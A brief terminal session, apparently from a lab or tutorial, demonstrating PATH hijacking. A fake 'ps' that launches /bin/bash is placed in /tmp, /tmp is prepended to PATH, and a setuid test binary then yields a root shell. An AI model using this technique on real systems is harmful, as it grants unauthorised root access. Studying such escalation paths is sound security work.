 test@linux:/tmp$ echo "/bin/bash">ps
test@linux:/tmp$ ls
ps  test  test.c
test@linux:/tmp$ chmod 777 ps
test@linux:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
test@linux:/tmp$ export PATH=/tmp:$PATH
test@linux:/tmp$ ls
ps  test  test.c
test@linux:/tmp$ ./test
root@linux:/tmp# id
uid=0(root) gid=0(root) 组=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpad
),1000(test)
root@linux:/tmp#